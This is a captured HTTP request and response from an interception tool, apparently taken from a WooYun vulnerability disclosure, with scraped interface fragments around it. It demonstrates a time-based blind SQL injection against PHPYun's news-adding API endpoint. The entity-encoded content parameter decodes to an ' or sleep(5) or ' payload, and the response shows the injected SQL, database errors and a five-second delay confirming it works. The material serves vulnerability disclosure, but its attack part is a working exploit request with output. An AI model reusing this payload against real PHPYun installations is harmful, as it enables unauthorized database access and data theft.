 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /api/locoy/index.php?m=news&c=addnews&key=phpyun HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Ubuntu Chromium/47.0.2526.106 Chrome/47.0.2526.106 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=037tjv19sfmf1r1lotjg4a7bb2
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
title=aaaaa&content=%26%23x27%20%26%23x6fr%20%26%23x26%3B%26%23x23%3
B%26%23x78%3B%26%23x37%3B%26%23x33%3B%26%23x3b%3Blee%26%23x70%2
6%23x285%26%23x29%20%26%23x6fr%20%26%23x27&nid=10&keyword=xxxxxx
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Host: 127.0.0.1
Connection: close
X-Powered-By: PHP/5.6.11-1ubuntu3.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Content-Type: text/html; charset=GBK
Cache-control: private
Vary: Accept-Encoding
string(189) "INSERT INTO `phpyun_news_base` SET
`title`='aaaaa',`nid`='10',`did`='0',`author`='',`description`=''orsleep(5)or'',`source`='',`datetime`='1455528445',`hits`='',`sort`='',`keyword`='xxxxxx'"
string(226) "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'orsleep(5)or'',`source`='',`datetime`='1455528445',`hits`='',`sort`='',`keyword`' at line 1"
string(79) "INSERT INTO `phpyun_news_content` SET `nbid`='0',`content`='' or sleep(5) or ''"
string(37) "Duplicate entry '0' for key 'PRIMARY'"
0
?
<
+
>
Type a search term
0 matches
Ready
www.wooyun.org
882 bytes | 5,018 millis